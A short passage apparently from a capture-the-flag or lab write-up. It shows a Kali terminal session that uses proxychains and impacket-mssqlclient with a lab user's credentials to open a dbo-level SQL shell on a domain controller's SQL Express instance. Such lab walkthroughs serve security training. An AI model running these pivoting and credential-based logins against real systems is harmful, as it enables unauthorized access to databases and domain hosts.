 Ask AI
┌──(kali㉿kali)-[~/hack_smarter/sharethepain/C2]
└─$ proxychains -q impacket-mssqlclient 'hack.smarter'/'alice.wonderland':'Pwnd-13/06/2026-SRM'@127.0.0.1 -windows-auth
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server 2019 RTM (15.0.2000)
[!] Press help for extra shell commands
SQL (HACK\alice.wonderland  dbo@master)>